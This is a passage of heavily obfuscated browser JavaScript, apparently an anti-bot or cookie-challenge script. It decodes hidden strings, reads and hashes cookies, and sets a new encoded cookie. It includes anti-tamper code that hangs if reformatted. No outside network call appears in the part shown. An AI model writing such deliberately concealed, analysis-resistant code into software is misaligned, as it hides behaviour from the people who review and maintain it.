_0xb2d281=function(_0x336f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x336f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5cb4e6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5cb4e6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3440b7){if(!Boolean(~_0x3440b7)){return _0x3440b7;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3d7371){for(var _0x53cef1=0x0,_0x4f1b3e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x53cef1<_0x4f1b3e;_0x53cef1++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f1b3e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3d7371(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xb2d281(_0x5e44)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e44['\x6f\x6e\x63\x65']=!![];}_0x4dc453=_0x5e44['\x72\x63\x34'](_0x4dc453,_0x2cd774);_0x5e44['\x64\x61\x74\x61'][_0x9a3ae1]=_0x4dc453;}else{_0x4dc453=_0x48c3f0;}return _0x4dc453;};(function(){var _0x8f3fa8=function(){var _0x9a3ae1=!![];return function(_0x2cd774,_0x4dc453){var _0x114709=_0x9a3ae1?function(){if(_0x4dc453){var _0x39f2e8=_0x4dc453['\x61\x70\x70\x6c\x79'](_0x2cd774,arguments);_0x4dc453=null;return _0x39f2e8;}}:function(){};_0x9a3ae1=![];return _0x114709;};}();var _0x11a100={'\x41\x61\x74':function _0x2ea32a(_0x1ee18d,_0x31a40a){return _0x1ee18d(_0x31a40a);},'\x54\x79\x44':function _0x3a5df9(_0x5066fd,_0x7f883a){return _0x5066fd<_0x7f883a;},'\x74\x47\x52':function _0x4278d1(_0x58a5ab,_0xd8bc21){return _0x58a5ab!==_0xd8bc21;},'\x62\x70\x70':function _0x2a9ec4(_0x2dafb4,_0x544f93){return _0x2dafb4+_0x544f93;},'\x6e\x6d\x4c':function _0x5025c9(_0x1ca562,_0x5308e3){return _0x1ca562===_0x5308e3;},'\x77\x77\x7a':function _0x3192ec(_0x564140,_0x40b343){return _0x564140%_0x40b343;},'\x52\x4a\x72':function _0x16518f(_0x10b4a3,_0x52aa37){return _0x10b4a3>_0x52aa37;},'\x4b\x6e\x6d':function _0x3df948(_0x123419,_0x40af2d){return _0x123419-_0x40af2d;},'\x58\x7a\x46':function _0xe87cec(_0xc1d544){return _0xc1d544();},'\x70\x71\x6f':function _0x42fca6(_0x3481cb){return _0x3481cb();},'\x72\x70\x79':function _0x10569d(_0x261abf,_0x14073d){return _0x261abf(_0x14073d);},'\x6f\x79\x70':function _0x165c3b(_0x5c963d,_0x5d92c0){return _0x5c963d+_0x5d92c0;},'\x56\x57\x4e':function _0x14123f(_0x53f6f6,_0x4a9893){return _0x53f6f6(_0x4a9893);},'\x54\x47\x4c':function _0x48947f(_0x267d3d){return _0x267d3d();},'\x6e\x7a\x51':function _0x426258(_0x187346,_0xc88ac8){return _0x187346(_0xc88ac8);},'\x73\x73\x64':function _0x2c8376(_0x4bd4ec,_0x240874){return _0x4bd4ec+_0x240874;},'\x41\x79\x67':function _0x70532e(_0x58d3d9,_0x5a6a29){return _0x58d3d9===_0x5a6a29;},'\x58\x64\x55':function _0x77a2df(_0x415ab4,_0x21a698){return _0x415ab4(_0x21a698);},'\x54\x71\x64':function _0x8fc72b(_0x56dde6,_0xc629bd){return _0x56dde6(_0xc629bd);},'\x4c\x72\x61':function _0x111f40(_0x571337,_0x3c0cda){return _0x571337(_0x3c0cda);},'\x75\x57\x76':function _0x5f4e47(_0x4104c1,_0x25aa2c){return _0x4104c1+_0x25aa2c;},'\x79\x6f\x6a':function _0x12d714(_0x543335,_0xa69b33){return _0x543335(_0xa69b33);},'\x6b\x45\x6a':function _0x53b789(_0xc54e31,_0xc62882){return _0xc54e31+_0xc62882;},'\x48\x61\x4e':function _0x31540d(_0x13c8b6,_0x5fad5){return _0x13c8b6(_0x5fad5);},'\x79\x42\x56':function _0x49c6da(_0x20e126,_0x1335a7){return _0x20e126<_0x1335a7;},'\x56\x59\x4d':function _0x46153a(_0x20b475,_0x3a2c91){return _0x20b475===_0x3a2c91;},'\x4b\x4b\x53':function _0x16dbda(_0x172938,_0x566282){return _0x172938(_0x566282);},'\x6d\x46\x71':function _0x660efe(_0xcae33a,_0x40327e){return _0xcae33a==_0x40327e;},'\x64\x70\x75':function _0x3c8064(_0x1a31c2,_0x44a487){return _0x1a31c2(_0x44a487);},'\x65\x6f\x41':function _0x1aaed3(_0x173657,_0x43efc5){return _0x173657(_0x43efc5);},'\x75\x78\x71':function _0x221c61(_0x28c721,_0x5dd92e){return _0x28c721+_0x5dd92e;},'\x54\x69\x67':function _0x306750(_0x2e2526,_0x56142a){return _0x2e2526===_0x56142a;},'\x63\x6a\x45':function _0x3d7bae(_0x1ac163){return _0x1ac163();},'\x57\x78\x6e':function _0x223f5b(_0x5ea634,_0x5208c5){return _0x5ea634==_0x5208c5;},'\x78\x47\x71':function _0x373407(_0x39a0d6,_0x3ba00a){return _0x39a0d6==_0x3ba00a;},'\x50\x76\x74':function _0x2d3a27(_0xc1775f,_0x76a33a){return _0xc1775f!==_0x76a33a;},'\x75\x78\x64':function _0x139d58(_0x546486,_0x421017){return _0x546486!==_0x421017;},'\x50\x4b\x56':function _0x3a7234(_0x30f3e7,_0x4a030d){return _0x30f3e7+_0x4a030d;},'\x59\x44\x66':function _0x3b22fb(_0x1d1d4d,_0x271cbb){return _0x1d1d4d+_0x271cbb;},'\x61\x4e\x49':function _0x50e900(_0x35e5c5,_0x170579){return _0x35e5c5+_0x170579;},'\x6f\x63\x41':function _0x45db3e(_0x196a8f){return _0x196a8f();},'\x46\x4e\x43':function _0x4149ea(_0x5db569,_0x5376a4){return _0x5db569-_0x5376a4;},'\x43\x44\x4e':function _0x27f730(_0x5673e8,_0x45ef9c){return _0x5673e8(_0x45ef9c);},'\x43\x52\x63':function _0x451b7f(_0x4dc726,_0x275834){return _0x4dc726+_0x275834;},'\x4b\x73\x53':function _0x2b1105(_0x5d0f60,_0xd58957){return _0x5d0f60(_0xd58957);},'\x6a\x6a\x43':function _0x3c9a2b(_0x4fccc8,_0x440c19){return _0x4fccc8(_0x440c19);},'\x54\x51\x68':function _0x301691(_0x1f4c6d,_0x40f2ea){return _0x1f4c6d+_0x40f2ea;}};var _0x2dc909=this[_0x5e44('0x0', '\x6d\x6c\x66\x5d')];var _0x3b39ec=_0x2dc909[_0x5e44('0x1', '\x53\x6d\x70\x62')];var _0x58a95b='';var _0x2b1498='';if(_0x11a100[_0x5e44('0x2', '\x24\x4c\x49\x48')](typeof _0x2dc909[_0x5e44('0x3', '\x35\x6f\x29\x28')],_0x5e44('0x4', '\x57\x47\x45\x35'))){_0x58a95b=_0x2dc909[_0x5e44('0x5', '\x43\x4f\x5a\x45')];_0x2b1498=_0x58a95b[_0x5e44('0x6', '\x78\x56\x35\x58')];}var _0x4aebb8=_0x2dc909[_0x5e44('0x7', '\x54\x6b\x21\x77')];var _0x26b6cf=_0x2dc909[_0x5e44('0x8', '\x54\x6b\x21\x77')];var _0x2aafdd=new _0x2dc909[_0x5e44('0x9', '\x74\x47\x39\x56')]()[_0x5e44('0xa', '\x4f\x46\x73\x43')]();var _0x122b46='';function _0x452c81(_0x470f01){var _0x4316eb={'\x78\x78\x72':function _0x41aa10(_0xe536cb,_0xbfe9d3){return _0xe536cb<_0xbfe9d3;},'\x50\x78\x6b':function _0x36c4c6(_0x4cb84d,_0x5db2d9){return _0x4cb84d&_0x5db2d9;},'\x6a\x5a\x64':function _0x4567c5(_0x4c03a4,_0x37f52d){return _0x4c03a4==_0x37f52d;},'\x7a\x6e\x45':function _0x2d34f2(_0x1485bd,_0x4645cf){return _0x1485bd>>_0x4645cf;},'\x43\x64\x59':function _0x55d417(_0x599b55,_0x2414bf){return _0x599b55|_0x2414bf;},'\x75\x4f\x74':function _0x1a3275(_0x327a7c,_0x386424){return _0x327a7c<<_0x386424;},'\x49\x5a\x46':function _0x497727(_0x21898f,_0x1816e6){return _0x21898f&_0x1816e6;},'\x4d\x6f\x54':function _0x4aac68(_0x177989,_0x4008ea){return _0x177989>>_0x4008ea;},'\x76\x6e\x45':function _0x5e7b15(_0x576ff2,_0x3593ff){return _0x576ff2<<_0x3593ff;},'\x4b\x4c\x62':function _0x83eae9(_0x2c7992,_0x1eb2e6){return _0x2c7992|_0x1eb2e6;},'\x51\x43\x68':function _0x466bc0(_0x3be504,_0x4bab2d){return _0x3be504&_0x4bab2d;},'\x6c\x56\x61':function _0x529470(_0x4f3f9f,_0x45ea0d){return _0x4f3f9f&_0x45ea0d;},'\x56\x4e\x4c':function _0x7387b9(_0x10210f,_0x2943d7){return _0x10210f<<_0x2943d7;},'\x6d\x6e\x71':function _0x472d39(_0x4c73d9,_0x1c386a){return _0x4c73d9&_0x1c386a;},'\x55\x46\x73':function _0x589e37(_0x19cf0e,_0x467ee3){return _0x19cf0e>>_0x467ee3;}};var _0x6ff8a7=_0x5e44('0xb', '\x72\x79\x41\x62')[_0x5e44('0xc', '\x4e\x4b\x6b\x54')]('\x7c'),_0x5db87e=0x0;while(!![]){switch(_0x6ff8a7[_0x5db87e++]){case'\x30':return _0x512470;continue;case'\x31':_0x512470='';continue;case'\x32':while(_0x4316eb[_0x5e44('0xd', '\x7a\x24\x65\x63')](_0x3b81a4,_0x1b4f14)){var _0x169f14=_0x5e44('0xe', '\x5d\x59\x64\x54')[_0x5e44('0xf', '\x36\x71\x4d\x77')]('\x7c'),_0x2d7128=0x0;while(!![]){switch(_0x169f14[_0x2d7128++]){case'\x30':_0x512470+=_0x1cfa43[_0x5e44('0x10', '\x52\x40\x56\x5a')](_0x4316eb[_0x5e44('0x11', '\x57\x47\x45\x35')](_0x2a881a,0x3f));continue;case'\x31':if(_0x4316eb[_0x5e44('0x12', '\x6a\x4f\x51\x6d')](_0x3b81a4,_0x1b4f14)){_0x512470+=_0x1cfa43[_0x5e44('0x13', '\x33\x51\x71\x76')](_0x4316eb[_0x5e44('0x14', '\x70\x51\x51\x4b')](_0x269b97,0x2));_0x512470+=_0x1cfa43[_0x5e44('0x15', '\x53\x6d\x70\x62')](_0x4316eb[_0x5e44('0x16', '\x6d\x6c\x66\x5d')](_0x4316eb[_0x5e44('0x17', '\x6a\x4f\x51\x6d')](_0x4316eb[_0x5e44('0x18', '\x6f\x5b\x68\x35')](_0x269b97,0x3),0x4),_0x4316eb[_0x5e44('0x19', '\x54\x69\x52\x72')](_0x4316eb[_0x5e44('0x1a', '\x58\x31\x49\x64')](_0xab3704,0xf0),0x4)));_0x512470+=_0x1cfa43[_0x5e44('0x1b', '\x51\x5d\x74\x66')](_0x4316eb[_0x5e44('0x1c', '\x44\x34\x78\x51')](_0x4316eb[_0x5e44('0x1d', '\x53\x4a\x43\x45')](_0xab3704,0xf),0x2));_0x512470+='\x3d';break;}continue;case'\x32':if(_0x4316eb[_0x5e44('0x1e', '\x63\x2a\x56\x71')](_0x3b81a4,_0x1b4f14)){_0x512470+=_0x1cfa43[_0x5e44('0x1f', '\x38\x35\x67\x4e')](_0x4316eb[_0x5e44('0x20', '\x54\x6b\x21\x77')](_0x269b97,0x2));_0x512470+=_0x1cfa43[_0x5e44('0x21', '\x43\x4f\x5a\x45')](_0x4316eb[_0x5e44('0x22', '\x6d\x43\x53\x31')](_0x4316eb[_0x5e44('0x23', '\x36\x71\x4d\x77')](_0x269b97,0x3),0x4));_0x512470+='\x3d\x3d';break;}continue;case'\x33':_0x512470+=_0x1cfa43[_0x5e44('0x24', '\x6f\x5b\x68\x35')](_0x4316eb[_0x5e44('0x25', '\x4e\x4b\x6b\x54')](_0x4316eb[_0x5e44('0x26', '\x36\x5d\x79\x30')](_0x4316eb[_0x5e44('0x27', '\x24\x4c\x49\x48')](_0x269b97,0x3),0x4),_0x4316eb[_0x5e44('0x28', '\x36\x5d\x79\x30')](_0x4316eb[_0x5e44('0x29', '\x6e\x4e\x54\x6a')](_0xab3704,0xf0),0x4)));continue;case'\x34':_0x2a881a=_0x470f01[_0x5e44('0x2a', '\x49\x37\x79\x6d')](_0x3b81a4++);continue;case'\x35':_0x512470+=_0x1cfa43[_0x5e44('0x2b', '\x6d\x43\x53\x31')](_0x4316eb[_0x5e44('0x2c', '\x63\x33\x75\x78')](_0x4316eb[_0x5e44('0x2d', '\x36\x71\x4d\x77')](_0xab3704,0xf),0x2)|_0x4316eb[_0x5e44('0x2e', '\x58\x40\x56\x5d')](_0x4316eb[_0x5e44('0x2f', '\x55\x37\x66\x6f')](_0x2a881a,0xc0),0x6));continue;case'\x36':_0x269b97=_0x4316eb[_0x5e44('0x30', '\x74\x6d\x52\x4b')](_0x470f01[_0x5e44('0x31', '\x74\x47\x39\x56')](_0x3b81a4++),0xff);continue;case'\x37':_0xab3704=_0x470f01[_0x5e44('0x32', '\x6d\x6c\x66\x5d')](_0x3b81a4++);continue;case'\x38':_0x512470+=_0x1cfa43[_0x5e44('0x33', '\x53\x4a\x43\x45')](_0x4316eb[_0x5e44('0x34', '\x53\x6d\x70\x62')](_0x269b97,0x2));continue;}break;}}continue;case'\x33':var _0x1cfa43=_0x5e44('0x35', '\x58\x31\x49\x64');continue;case'\x34':_0x1b4f14=_0x470f01[_0x5e44('0x36', '\x75\x62\x34\x50')];continue;case'\x35':var _0x269b97,_0xab3704,_0x2a881a;continue;case'\x36':var _0x512470,_0x3b81a4,_0x1b4f14;continue;case'\x37':_0x3b81a4=0x0;continue;}break;}}function _0x4606f8(_0x288916){var _0x3f9027=_0x8f3fa8(this,function(){var _0x9a3ae1=function(){return'\x64\x65\x76';},_0x2cd774=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25b311=function(){var _0x292bdc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x292bdc['\x74\x65\x73\x74'](_0x9a3ae1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x48385d=function(){var _0x257a5d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x257a5d['\x74\x65\x73\x74'](_0x2cd774['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x266051=function(_0x1233eb){var _0x4764be=~-0x1>>0x1+0xff%0x0;if(_0x1233eb['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4764be)){_0x520cab(_0x1233eb);}};var _0x520cab=function(_0x142931){var _0x2b39e4=~-0x4>>0x1+0xff%0x0;if(_0x142931['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2b39e4){_0x266051(_0x142931);}};if(!_0x25b311()){if(!_0x48385d()){_0x266051('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x266051('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x266051('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f9027();return function(_0x2c44fe){_0x122b46+=_0x2c44fe;return _0x11a100[_0x5e44('0x37', '\x6d\x43\x53\x31')](_0x288916,_0x2c44fe);};}function _0x5207a9(){var _0x3549a9={'\x43\x55\x56':function _0x120d90(_0x560228,_0x3d69ab){return _0x560228<_0x3d69ab;},'\x59\x45\x4b':function _0x2fc7e7(_0x1c9075,_0x15a89c){return _0x1c9075+_0x15a89c;},'\x6b\x53\x67':function _0x553d6a(_0x4093d1){return _0x4093d1();}};var _0x4ec035=_0x5e44('0x38', '\x34\x5b\x2a\x6b')[_0x5e44('0x39', '\x70\x51\x51\x4b')]('\x7c'),_0x384f3c=0x0;while(!![]){switch(_0x4ec035[_0x384f3c++]){case'\x30':var _0x853070=new _0x2dc909[_0x5e44('0x3a', '\x34\x5b\x2a\x6b')](_0x5e44('0x3b', '\x6d\x6c\x66\x5d'));continue;case'\x31':var _0xf35634=new _0x2dc909[_0x5e44('0x3c', '\x6e\x50\x4c\x74')]();continue;case'\x32':return _0xf35634;continue;case'\x33':var _0x13ac72=_0x3b39ec[_0x5e44('0x3d', '\x78\x41\x4c\x78')][_0x5e44('0x3e', '\x6f\x5b\x68\x35')]('\x3b');continue;case'\x34':for(var _0x25bcc3=0x0;_0x3549a9[_0x5e44('0x3f', '\x72\x79\x41\x62')](_0x25bcc3,_0x13ac72[_0x5e44('0x40', '\x63\x33\x75\x78')]);_0x25bcc3++){var _0xded0b4=_0x13ac72[_0x25bcc3][_0x5e44('0x41', '\x24\x4c\x49\x48')](0x0,_0x13ac72[_0x25bcc3][_0x5e44('0x42', '\x35\x6f\x29\x28')]('\x3d'));var _0x557af9=_0x13ac72[_0x25bcc3][_0x5e44('0x43', '\x4e\x4b\x6b\x54')](_0x3549a9[_0x5e44('0x44', '\x6f\x5b\x68\x35')](_0x13ac72[_0x25bcc3][_0x5e44('0x45', '\x6d\x31\x44\x47')]('\x3d'),0x1),_0x13ac72[_0x25bcc3][_0x5e44('0x46', '\x33\x51\x71\x76')]);if(_0x853070[_0x5e44('0x47', '\x55\x37\x66\x6f')](_0xded0b4)){_0xf35634[_0xf35634[_0x5e44('0x40', '\x63\x33\x75\x78')]]=_0x557af9;}}continue;case'\x35':_0x3549a9[_0x5e44('0x48', '\x6d\x6c\x66\x5d')](_0x451330);continue;}break;}}function _0x24801b(_0x5a8ea4){var _0xbf7c1c={'\x68\x6a\x6c':function _0x315a73(_0xbb00e){return _0xbb00e();},'\x48\x69\x47':function _0x15184c(_0x371914,_0x19fa2d){return _0x371914(_0x19fa2d);},'\x70\x73\x6e':function _0x45be4c(_0x21da00){return _0x21da00();},'\x4f\x47\x61':function _0x4931bb(_0x1b7533,_0x59c1ae){return _0x1b7533+_0x59c1ae;},'\x66\x62\x4b':function _0x7d8a38(_0x59cdbc,_0xd244a5){return _0x59cdbc<_0xd244a5;},'\x48\x68\x6d':function _0x3b4045(_0x737fea,_0x1287a0,_0x4df3bd,_0xbd41b0){return _0x737fea(_0x1287a0,_0x4df3bd,_0xbd41b0);},'\x70\x58\x54':function _0x35c1c1(_0x4a258a,_0x46fdc6){return _0x4a258a%_0x46fdc6;},'\x43\x76\x75':function _0x5143e5(_0x3b852d,_0x814bc){return _0x3b852d(_0x814bc);},'\x43\x6b\x6f':function _0x1d7811(_0x2a85e7,_0x553a2b){return _0x2a85e7+_0x553a2b;},'\x4e\x76\x68':function _0x50dec1(_0x472a74,_0x3c0abf){return _0x472a74+_0x3c0abf;},'\x6c\x72\x4f':function _0x17ad78(_0x312c45,_0x5f3d19,_0x160103){return _0x312c45(_0x5f3d19,_0x160103);},'\x73\x47\x75':function _0x1aa7c4(_0x2ec533,_0x8fe1d7){return _0x2ec533-_0x8fe1d7;}};var _0x56b01f=_0x5e44('0x49', '\x6d\x31\x44\x47')[_0x5e44('0x4a', '\x78\x41\x4c\x78')]('\x7c'),_0xe09d4b=0x0;while(!![]){switch(_0x56b01f[_0xe09d4b++]){case'\x30':var _0xa9f41b=_0xbf7c1c[_0x5e44('0x4b', '\x35\x6f\x29\x28')](_0x5207a9);continue;case'\x31':var _0x10fbd9='';continue;case'\x32':_0xe445[_0x5e44('0x4c', '\x38\x35\x67\x4e')](_0xbf7c1c[_0x5e44('0x4d', '\x68\x73\x73\x23')](btoa,_0x5a8ea4));continue;case'\x33':_0xbf7c1c[_0x5e44('0x4e', '\x6c\x5d\x61\x51')](_0x451330);continue;case'\x34':var _0xaaaf4c='\x07\x39\x00\xe7\xe2\x6c\x69\x9a';var _0x218ff8=0x2;var _0x47b89f=0x0;var _0x206c31=[];for(var _0xb0e022=0x0;_0xb0e022<_0xaaaf4c['\x6c\x65\x6e\x67\x74\x68'];_0xb0e022++){_0x206c31['\x70\x75\x73\x68'](_0xb0e022);}var _0x1e045f=_0x206c31.map(function(_0x1bfbbe){return (_0x206c31[_0x1bfbbe]%_0x218ff8)?'':_0xaaaf4c[_0x1bfbbe];})['\x6a\x6f\x69\x6e']('');var _0x2ffa69=_0x206c31.map(function(_0x5e29e0){return (_0x206c31[_0x5e29e0]%_0x218ff8)?_0xaaaf4c[_0x5e29e0]:'';})['\x6a\x6f\x69\x6e']('');var _0x45bd92=[];for(var _0xb5d414=0x0;_0xb5d414<_0x1e045f['\x6c\x65\x6e\x67\x74\x68']+_0x2ffa69['\x6c\x65\x6e\x67\x74\x68'];_0xb5d414++){_0x45bd92['\x70\x75\x73\x68'](_0xb5d414);}var _0x2ed2ef=_0x45bd92.map(function(_0x52a733){return _0x52a733%_0x218ff8==_0x47b89f?_0x1e045f[_0x52a733/_0x218ff8]:_0x2ffa69[_0x52a733/_0x218ff8|_0x47b89f];})['\x6a\x6f\x69\x6e']('');var _0x481ee5='\x52\x47\x3b\x14\xf4\x5b\x51\x14';var _0x5b4fa7='';var _0xa5e5ce='';for (var _0x5383e1=0x0;_0x5383e1<0x8;_0x5383e1++){_0x5b4fa7+=_0x481ee5[_0x5383e1];}for (var _0xc98302=0x8;_0xc98302<_0x481ee5['\x6c\x65\x6e\x67\x74\x68'];_0xc98302++){_0xa5e5ce+=_0x481ee5[_0xc98302];}var _0x52dd04=_0x5e44('0x50', _0x5b4fa7+_0xa5e5ce);continue;case'\x35':for(var _0x5f1e49=0x0;_0xbf7c1c[_0x5e44('0x51', '\x70\x51\x51\x4b')](_0x5f1e49,_0xa9f41b[_0x5e44('0x52', '\x5b\x50\x26\x58')]);_0x5f1e49++){_0x1d8c51[_0x5f1e49]=_0xbf7c1c[_0x5e44('0x53', '\x51\x5d\x74\x66')](_0x1137ad,_0x5a8ea4+_0xa9f41b[_0x5f1e49]);}continue;case'\x36':var _0x1d8c51=new _0x2dc909[_0x5e44('0x54', '\x6f\x5b\x68\x35')](_0xa9f41b[_0x5e44('0x55', '\x54\x37\x66\x37')]);continue;case'\x37':var _0xc70e0e=_0x1d8c51[_0x5e44('0x56', '\x78\x56\x35\x58')]();continue;case'\x38':var _0xb7c7fb;continue;case'\x39':var _0x29f645=_0x5e44('0x57', '\x6d\x6c\x66\x5d');continue;case'\x31\x30':_0xbf7c1c[_0x5e44('0x58', '\x58\x31\x49\x64')](_0x27db77,_0x5e44('0x59', '\x6e\x4e\x54\x6a'),_0xb7c7fb,0x14);continue;case'\x31\x31':for(var _0x5f1e49=0x0;_0x5f1e49<_0x52dd04[_0x5e44('0x5a', '\x74\x6d\x52\x4b')];_0x5f1e49++){_0x10fbd9+=_0xbf7c1c[_0x5e44('0x5b', '\x63\x33\x75\x78')](_0x52dd04[_0x5e44('0x2a', '\x49\x37\x79\x6d')](_0x5f1e49),_0xc70e0e[_0x5e44('0x5c', '\x44\x4a\x7a\x28')](_0xbf7c1c[_0x5e44('0x5d', '\x34\x5b\x2a\x6b')](_0x5f1e49,_0xc70e0e[_0x5e44('0x5e', '\x55\x37\x66\x6f')])))[_0x5e44('0x5f', '\x72\x79\x41\x62')](0x10);}continue;case'\x31\x32':_0xe445[_0x5e44('0x60', '\x79\x35\x24\x57')]();continue;case'\x31\x33':var _0x185ed9=_0x29f645[_0x5e44('0x41', '\x24\x4c\x49\x48')](0x1);continue;case'\x31\x34':var _0x47c93c=_0x29f645[_0x5e44('0x61', '\x5e\x6d\x58\x6f')](0x0,0x1);continue;case'\x31\x35':_0xbf7c1c[_0x5e44('0x62', '\x24\x4c\x49\x48')](_0x451330);continue;case'\x31\x36':_0xb7c7fb=_0xbf7c1c[_0x5e44('0x63', '\x6d\x31\x44\x47')](btoa,_0xbf7c1c[_0x5e44('0x64', '\x44\x34\x78\x51')](_0xbf7c1c[_0x5e44('0x65', '\x36\x71\x4d\x77')](_0xbf7c1c[_0x5e44('0x66', '\x72\x79\x41\x62')](_0xbf7c1c[_0x5e44('0x67', '\x78\x56\x35\x58')](_0xbf7c1c[_0x5e44('0x68', '\x63\x33\x75\x78')](_0x5e44,_0xbf7c1c[_0x5e44('0x69', '\x55\x37\x66\x6f')](_0xe445[_0x5e44('0x6a', '\x49\x37\x79\x6d')],0x1),_0x52dd04[_0x5e44('0x6b', '\x78\x41\x4c\x78')](0x0,0x5)),_0x5e44('0x6c', '\x53\x6d\x70\x62')),_0xc70e0e),_0x5e44('0x6d', '\x6e\x50\x4c\x74')),_0x10fbd9));continue;}break;}}function _0x1137ad(_0x55763e){var _0x29ba89=0x0;for(var _0x2b2fc4=0x0;_0x11a100[_0x5e44('0x6e', '\x44\x34\x78\x51')](_0x2b2fc4,_0x55763e[_0x5e44('0x6f', '\x5d\x59\x64\x54')]);_0x2b2fc4++){_0x29ba89+=_0x55763e[_0x5e44('0x70', '\x36\x71\x4d\x77')](_0x2b2fc4);}_0x451330();return _0x29ba89;}function _0x27db77(_0x17d5cd,_0x574de6,_0x142018){var _0x2ac6f5={'\x45\x73\x76':function _0x5488c5(_0x3f61d1,_0x34bbeb){return _0x3f61d1<_0x34bbeb;},'\x62\x6b\x45':function _0x3b8356(_0x4f7b4f,_0x3d47d8){return _0x4f7b4f+_0x3d47d8;},'\x64\x70\x56':function _0x171c57(_0x113238,_0x47f0d8){return _0x113238+_0x47f0d8;},'\x58\x77\x4b':function _0x15d829(_0x302013,_0x41e09b){return _0x302013+_0x41e09b;},'\x51\x55\x43':function _0x2a62ce(_0x19aecc,_0x3b3170){return _0x19aecc*_0x3b3170;},'\x65\x59\x54':function _0x443046(_0x591a64,_0x53c02f){return _0x591a64+_0x53c02f;},'\x56\x61\x44':function _0x106325(_0x40cbdf,_0x394cc6){return _0x40cbdf<_0x394cc6;}};var _0x8149b2=_0x5e44('0x71', '\x54\x37\x66\x37')[_0x5e44('0x72', '\x6e\x50\x4c\x74')]('\x7c'),_0x567180=0x0;while(!![]){switch(_0x8149b2[_0x567180++]){case'\x30':for(var _0x5d6458=0x0;_0x2ac6f5[_0x5e44('0x73', '\x74\x47\x39\x56')](_0x5d6458,0x6);_0x5d6458++){_0x4ec069+=_0x10995d[_0x5d6458];}continue;case'\x31':var _0x3962a7='';continue;case'\x32':var _0x10995d=_0x5e44('0x74', '\x4f\x46\x73\x43');continue;case'\x33':_0x3b39ec[_0x5e44('0x75', '\x6e\x4e\x54\x6a')]=_0x2ac6f5[_0x5e44('0x76', '\x6d\x31\x44\x47')](_0x2ac6f5[_0x5e44('0x77', '\x6f\x5b\x68\x35')](_0x2ac6f5[_0x5e44('0x78', '\x6d\x31\x44\x47')](_0x2ac6f5[_0x5e44('0x79', '\x4e\x4b\x6b\x54')](_0x17d5cd,'\x3d'),_0x574de6),_0x44bf15),_0x5e44('0x7a', '\x36\x71\x4d\x77'));continue;case'\x34':var _0x4ec069='';continue;case'\x35':var _0x44bf15='';continue;case'\x36':if(_0x142018){var _0x3e4b1a=new _0x2dc909[_0x5e44('0x7b', '\x33\x51\x71\x76')]();_0x3e4b1a[_0x5e44('0x7c', '\x44\x34\x78\x51')](_0x2ac6f5[_0x5e44('0x7d', '\x75\x62\x34\x50')](_0x3e4b1a[_0x5e44('0x7e', '\x65\x64\x33\x66')](),_0x2ac6f5[_0x5e44('0x7f', '\x78\x56\x35\x58')](_0x142018,0x3e8)));var _0x44bf15=_0x2ac6f5[_0x5e44('0x80', '\x53\x6d\x70\x62')](_0x5e44('0x81', '\x49\x37\x79\x6d'),_0x3e4b1a[_0x5e44('0x82', '\x5d\x59\x64\x54')]());}continue;case'\x37':for(var _0x5526e1=0x6;_0x2ac6f5[_0x5e44('0x83', '\x6c\x5d\x61\x51')](_0x5526e1,_0x10995d[_0x5e44('0x5a', '\x74\x6d\x52\x4b')]);_0x5526e1++){_0x3962a7+=_0x10995d[_0x5526e1];}continue;}break;}}function _0x3146bc(){var _0x53cdbf={'\x51\x49\x78':function _0x46d0d7(_0x5884f4,_0x2fdae9){return _0x11a100[_0x5e44('0x84', '\x54\x69\x52\x72')](_0x5884f4,_0x2fdae9);},'\x4d\x42\x7a':function _0x497d04(_0x10b5a5,_0x2cad00){return _0x11a100[_0x5e44('0x85', 